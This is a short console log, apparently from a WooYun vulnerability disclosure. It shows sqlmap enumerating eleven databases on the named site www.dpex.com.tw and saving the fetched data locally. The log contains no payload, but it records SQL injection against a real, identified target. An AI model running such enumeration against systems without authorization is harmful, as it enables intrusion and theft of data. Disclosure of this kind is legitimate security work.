 管理员: SQLmap.bat
[19:15:12] [INFO] retrieved: pubs
[19:15:12] [INFO] retrieved: tempdb
available databases [11]:
[*] DPEXEXTBILL
[*] DPEXWEB
[*] master
[*] model
[*] msdb
[*] MSDPEX95
[*] MSDPEX97
[*] MSOPS
[*] Northwind
[*] pubs
[*] tempdb
[19:15:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 96 times
[19:15:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dpex.com.tw'
[*] shutting down at 19:15:13
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org